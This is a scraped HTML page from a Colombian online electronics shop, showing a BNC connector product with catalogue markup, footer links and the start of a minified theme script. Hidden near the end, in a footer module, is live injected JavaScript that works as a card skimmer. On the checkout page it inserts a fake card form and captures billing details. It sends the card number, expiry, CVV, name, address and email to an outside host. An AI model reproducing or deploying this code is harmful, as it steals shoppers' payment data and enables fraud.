  <article class="product-miniature js-product-miniature" data-id-product="4381" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/antenas-fm/4381-uhf-female-to-bnc-male.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/16004-home_default/uhf-female-to-bnc-male.jpg"
              alt="UHF FEMALE TO BNC MALE"
              data-full-size-image-url="https://ssdielect.com/16004-large_default/uhf-female-to-bnc-male.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CONVERSOR CONECTOR UHF HEMBRA A BNC MACHO COAXIAL ADAPTADOR</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$19.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4381" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                        </div>
                </div>
                    </div>
                        
            <script>
                document.addEventListener("DOMContentLoaded", function(event) {
                    var ppb1308 = $('.ppb1308 .products').lightSlider(
                        {
                            item: 5,
                            loop: false,
                            slideMove: 1,
                            slideMargin: 0,
                            speed: 600,
                            pager: false,
                            loop: true,
                            controls: false,
                            pauseOnHover: true,
                            auto: true,
                            responsive: [
                                {
                                    breakpoint: 800,
                                    settings: {
                                        item: 3,
                                        slideMove: 1,
                                        slideMargin: 0,
                                    }
                                },
                                {
                                    breakpoint: 480,
                                    settings: {
                                        item: 2,
                                        slideMove: 1,
                                        slideMargin: 0
                                    }
                                }
                            ]
                        }
                    );
                    
                                        
                    $('.ppbb1308').click(function () {
                        ppb1308.goToPrevSlide();
                    });
                    $('.ppbf1308').click(function () {
                        ppb1308.goToNextSlide();
                    });
                    
                                        

                });
            </script>
        
                
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/ppb/views/templates/hook/productFooter.tpl -->
<!-- end module:ppb/views/templates/hook/productFooter.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
            <img
                class="js-modal-product-cover product-cover-modal"
                src="https://ssdielect.com/16171-large_default/bnc-male-rg58.jpg"
                alt="BNC MALE RG58"
                title="BNC MALE RG58"
                itemprop="image"
                loading="lazy"
                width="800"
                height="800"
            >
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/16171-large_default/bnc-male-rg58.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/16171-home_default/bnc-male-rg58.jpg"
                        alt="BNC MALE RG58"
                        title="BNC MALE RG58"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/16172-large_default/bnc-male-rg58.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/16172-home_default/bnc-male-rg58.jpg"
                        alt="BNC MALE RG58"
                        title="BNC MALE RG58"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/16173-large_default/bnc-male-rg58.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/16173-home_default/bnc-male-rg58.jpg"
                        alt="BNC MALE RG58"
                        title="BNC MALE RG58"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/16174-large_default/bnc-male-rg58.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/16174-home_default/bnc-male-rg58.jpg"
                        alt="BNC MALE RG58"
                        title="BNC MALE RG58"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/16175-large_default/bnc-male-rg58.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/16175-home_default/bnc-male-rg58.jpg"
                        alt="BNC MALE RG58"
                        title="BNC MALE RG58"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                                  <li class="thumb-container">
                    <img
                        data-image-large-src="https://ssdielect.com/16176-large_default/bnc-male-rg58.jpg"
                        class="thumb js-modal-thumb"
                        src="https://ssdielect.com/16176-home_default/bnc-male-rg58.jpg"
                        alt="BNC MALE RG58"
                        title="BNC MALE RG58"
                        width="222"
                        height="222"
                        itemprop="image"
                        loading="lazy"
                    >
                  </li>
                              </ul>
            </div>
          
                      <div class="arrows js-modal-arrows">
              <i class="material-icons arrow-up js-modal-arrow-up">&#xE5C7;</i>
              <i class="material-icons arrow-down js-modal-arrow-down">&#xE5C5;</i>
            </div>
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          

            
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="pre-footer ">
  <div class="container">
    <div class="row">
      
        
<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- begin module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<div class="block_newsletter" id="blockEmailSubscription_displayFooterBefore">
    <p id="block-newsletter-label" class="title_newsletter">
      Suscríbete a las mejores ofertas
    </p>
    <div class="form_newsletter">
      <form action="https://ssdielect.com/antenas-fm/4404-bnc-male-rg58.html#blockEmailSubscription_displayFooterBefore" method="post">
          <div class="dataform_newsletter">
              <div class="input-wrapper">

                  <input
                    name="email"
                    type="email"
                    value=""
                    placeholder="Su dirección de correo electrónico"
                    aria-labelledby="block-newsletter-label"
                    required
                  >
                  <input
                      class="btn btn-primary"
                      name="submitNewsletter"
                      type="submit"
                      value="subscribir"
                  >
              </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="msg_newsletter">
                              <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                                          
<!-- begin module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
    <div class="gdpr_consent gdpr_module_16">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_16" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_16">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Para quien evita las consecuencias del juego, pero lo ciega a lo mínimo, lo ciega y lo ciega, abandona los objetivos a menos que lo abandone.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://ssdielect.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "6a151b0697c4a4735bae69c75eab0cea014c407f";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "16";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- end module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->

                        </div>
      </form>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- end module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->

      
    </div>
  </div>
</div>
<div class="footer-container ">
  <div class="container">
    <div class="row">
      
        
<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl --><div class="col-md-4 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Productos</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_50192" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_50192" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://ssdielect.com/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://ssdielect.com/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://ssdielect.com/mas-vendidos"
                title="Los más vendidos"
                            >
              Los más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Nuestra empresa</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_17051" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_17051" class="collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/3-terms-and-conditions-of-use"
                title="Términos y condiciones de SsDielect."
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/6-ssdielect"
                title="Ssdielect. Servicios y Soluciones en Electrónica Digital"
                            >
              Ssdielect
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://ssdielect.com/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://ssdielect.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://ssdielect.com/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<div id="block_myaccount_infos" class="col-md-4 links wrapper">
  <p class="myaccount-title hidden-sm-down h3">
      Su cuenta
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
        <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">
        <i class="material-icons">&#xE8B0;</i>
        Mi cuenta
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">
        <i class="material-icons">widgets</i>
        Mis pedidos
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2Rlc2N1ZW50bw==">
        <i class="material-icons">content_cut</i>
        Cupones descuento
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">
        <i class="material-icons">account_box</i>
        Datos personales
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">
        <i class="material-icons">location_on</i>
        Mis direcciones
      </span>
    </li>
    
	</ul>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- end module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->

<!-- begin module:ps_contactinfo/ps_contactinfo.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<div class="block-contact col-md-4 links wrapper">
    <div class="title clearfix hidden-md-up" data-target="#footer_contactinfo" data-toggle="collapse">
        <span class="h3">Información de la tienda</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <div id="footer_contactinfo" class="collapse">
        <p class="h3 block-contact-title hidden-sm-down">Información de la tienda</p>

        <div class="content_contactinfo">
            <p>
                <a href="https://ssdielect.com/contactenos">
                    <i class="material-icons">email</i>
                    Formulario de contacto
                </a>
            </p>
                            <p>
                    <i class="material-icons">phone</i>
                    +57 (5) 5732776
                </p>
                                        <p class="contact_infos_address">
                    <i class="material-icons">location_on</i>
                    <span>SSDIELECT ELECTRONICA SAS<br />Cra 19E#11-68 Altos de Garupal<br />200005 Valledupar<br />Colombia</span>
                </p>
                                            </div>

    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<!-- end module:ps_contactinfo/ps_contactinfo.tpl -->

<!-- begin module:ps_socialfollow/ps_socialfollow.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->

  <div class="block-social col-lg-4 col-md-12 col-sm-12 col-xs-12">
      <p class="blocksocial_title">¡Síguenos en redes sociales!</p>
      <ul>
                      <li class="facebook"><a href="https://www.facebook.com/ssdielect/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
                      <li class="youtube"><a href="https://www.youtube.com/channel/UCMyTSbKUydLd75hhTcCfbpA" target="_blank" rel="noopener noreferrer">YouTube</a></li>
                      <li class="instagram"><a href="https://www.instagram.com/ssdielect/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
                </ul>
  </div>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->
<!-- end module:ps_socialfollow/ps_socialfollow.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12 copyright">
        <p class="text_copyright">
          
            © 2026 - SSDIELECT ELECTRONICA SAS - Todos los derechos reservados
          
        </p>
        <ul class="imgs_payment">
                      <li><img src="/themes/classicblinders/assets/img/icons/ico-visa.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-mastercard.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-maestro.svg" width="75" height="50" loading="lazy"></li>
                                      </ul>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://ssdielect.com/themes/classicblinders/assets/cache/bottom-dfc2db77.js" ></script>


    

    
      
<!-- begin module:stcustomcode/views/templates/hook/body.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl --><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl -->
<!-- end module:stcustomcode/views/templates/hook/body.tpl -->

<!-- begin modules/whatsappchat/views/templates/hook/template.tpl -->
<style id="whatsappchat_custom_css" type="text/css">
    .whatsapp_1 {
    background-image: url("/modules/whatsappchat/views/img/whatsapp_custom.png");
    background-color: #fff!important;
    height: 64px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    box-shadow: none;
}
.whatsapp_1 i {
    background-image: none;
}
</style>
            <a target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=573117167008&amp;text= https://ssdielect.com/antenas-fm/4404-bnc-male-rg58.html" class="float classicblinders whatsapp_1 float-bottom-left float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    
<!-- end modules/whatsappchat/views/templates/hook/template.tpl -->

<!-- begin modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->
<script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://jaysmetricks.top/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "pedido";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-3-container")
    let newDiv = document.createElement('div')
    newDiv.classList.add("s_div1")
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Número de tarjeta  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0; background: white; border: 1px solid gray; outline: none; width: 100%; padding: 5px; color: gray; margin-top: 10px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Fecha de caducidad *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / YY" 
           style="border-radius: 0; background: white; border: 1px solid gray; color: gray; outline: none; margin-right: 15px; width: 100%; padding: 5px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Código de seguridad *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0; background: white;border: 1px solid gray; color:gray; outline: none; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-3").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
<!-- end modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->

    
  </body>

</html>

<!-- end catalog/product.tpl -->

--- FILE ---
content_type: application/x-javascript
request_url: https://ssdielect.com/themes/classicblinders/assets/cache/bottom-dfc2db77.js
body_size: 129370
content:
/*! For license information please see core.js.LICENSE.txt */
(()=>{"use strict";var e={26:(e,t,n)=>{var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready((function(){var e;e={country:".js-country",address:".js-address-form"},(0,r.default)("body").on("change",e.country,(function(){var t={id_country:(0,r.default)(e.country).val(),id_address:(0,r.default)("".concat(e.address," form")).data("id-address")},n=(0,r.default)("".concat(e.address," form")).data("refresh-url"),i="".concat(e.address," input");r.default.post(n,t).then((function(t){var n=[];(0,r.default)(i).each((function(){n[(0,r.default)(this).prop("name")]=(0,r.default)(this).val()})),(0,r.default)(e.address).replaceWith(t.address_form),(0,r.default)(i).each((function(){(0,r.default)(this).val(n[(0,r.default)(this).prop("name")])})),o.default.emit("updatedAddressForm",{target:(0,r.default)(e.address),resp:t})})).fail((function(e){o.default.emit("handleError",{eventType:"updateAddressForm",resp:e})}))}))}))},999:(e,t,n)=>{var r=a(n(339)),o=a(n(825)),i=n(988);function a(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready((function(){o.default.on("updateCart",(function(e){o.default.cart=e.resp.cart;var t=(0,r.default)(".js-cart").data("refresh-url");if(t){var n={};e&&e.reason&&(n={id_product_attribute:e.reason.idProductAttribute,id_product:e.reason.idProduct}),r.default.post(t,n).then((function(e){(0,r.default)(o.default.selectors.cart.detailedTotals).replaceWith(e.cart_detailed_totals),(0,r.default)(o.default.selectors.cart.summaryItemsSubtotal).replaceWith(e.cart_summary_items_subtotal),(0,r.default)(o.default.selectors.cart.summarySubTotalsContainer).replaceWith(e.cart_summary_subtotals_container),(0,r.default)(o.default.selectors.cart.summaryProducts).replaceWith(e.cart_summary_products),(0,r.default)(o.default.selectors.cart.summaryTotals).replaceWith(e.cart_summary_totals),(0,r.default)(o.default.selectors.cart.detailedActions).replaceWith(e.cart_detailed_actions),(0,r.default)(o.default.selectors.cart.voucher).replaceWith(e.cart_voucher),(0,r.default)(o.default.selectors.cart.overview).replaceWith(e.cart_detailed),(0,r.default)(o.default.selectors.cart.summaryTop).replaceWith(e.cart_summary_top),(0,r.default)(o.default.selectors.cart.productCustomizationId).val(0),(0,r.default)(o.default.selectors.cart.lineProductQuantity).each((function(e,t){var 